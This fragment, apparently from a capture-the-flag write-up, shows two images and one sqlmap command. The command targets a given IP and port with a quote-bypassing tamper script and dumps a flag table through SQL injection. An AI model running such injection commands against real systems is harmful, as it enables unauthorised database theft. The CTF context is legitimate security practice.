1 | sqlmap -u 'http://47.104.63.220:5002/?id=1' --tamper unmagicquotes -D test -T flag -C flag –dump |